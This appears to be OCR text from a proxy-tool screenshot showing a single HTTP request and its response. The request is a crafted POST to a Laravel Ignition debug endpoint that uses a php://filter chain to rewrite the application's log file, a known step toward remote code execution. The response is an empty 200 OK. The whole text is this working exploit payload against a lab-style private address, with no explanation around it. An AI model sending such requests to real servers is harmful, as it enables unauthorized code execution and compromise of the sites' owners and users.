 Send Cancel < > Target: http://192.168.20.120:8080 ?
Request
Raw Params Headers Hex JSON
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.20.120:8080
3 Content-Type: application/json
4 Content-Length: 299
5
6 {
7 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "username",
10 "viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-dec
ode/resource=../storage/logs/laravel.log"
11 }
12 }
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Apr 2021 06:47:44 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Content-Type: text/html; charset=UTF-8
8
9